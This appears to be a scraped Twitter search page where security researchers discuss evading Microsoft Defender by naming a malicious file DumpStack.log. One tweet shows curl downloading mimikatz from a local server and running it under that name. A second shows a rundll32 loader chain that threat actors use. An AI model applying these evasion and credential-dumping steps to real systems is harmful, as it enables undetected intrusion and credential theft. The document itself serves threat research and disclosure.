 dumpstack.log
Top Latest People Photos Videos
mr.d0x @mrd0x · Jan 6
Bypass Defender AV static detection:
If you name a malicious file DumpStack.log Defender doesn't scan it.
C:\Users\mr.d0x\Desktop>curl http://192.168.0.18:8888/mimi.exe -o mimi.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1323k  100 1323k    0     0  1323k      0  0:00:01 --:--:--  0:00:01 7697k
C:\Users\mr.d0x\Desktop>mimi.exe
The system cannot execute the specified program.
C:\Users\mr.d0x\Desktop>curl http://192.168.0.18:8888/mimi.exe -o DumpStack.log
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1323k  100 1323k    0     0  1323k      0  0:00:01 --:--:--  0:00:01 8486k
C:\Users\mr.d0x\Desktop>DumpStack.log
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz #
48 1,235 3,655
Colin 👨🏼‍💻 @th3_protoCOL · Feb 1
⚠️Threat Actors are abusing this evasion technique ⚠️ (#bazarloader?)
➡️.ISO file malware
↪️cmd.exe /c xcopy /y DumpStack.log c:\programdata\ &&
C:\Windows\System32\rundll32.exe
C:\programdata\DumpStack.log,spload && exit
↪️Recon via nltest and net.exe
virustotal.com/gui/file/ca3c7…
26
/ 68
26 security vendors and no sandboxes flagged this file as malicious